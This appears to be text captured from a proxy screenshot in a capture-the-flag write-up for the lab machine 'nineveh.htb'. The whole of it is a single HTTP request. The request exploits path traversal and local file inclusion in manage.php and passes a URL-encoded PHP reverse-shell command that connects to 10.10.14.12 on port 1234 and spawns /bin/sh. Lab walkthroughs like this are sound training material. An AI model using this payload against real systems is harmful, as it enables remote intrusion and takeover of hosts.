 Request
Raw Params Headers Hex
GET
/department/manage.php?notes=/ninevehNotes/../../../../var/tmp/random.p
hp&cmd=php+-r+'$sock%3dfsockopen("10.10.14.12",1234)%3bexec("/bin/
sh+-i+<%263+>%263+2>%263")%3b' HTTP/1.1
Host: nineveh.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=masro9o6k7n7vj5ojlvei1e1k3
Upgrade-Insecure-Requests: 1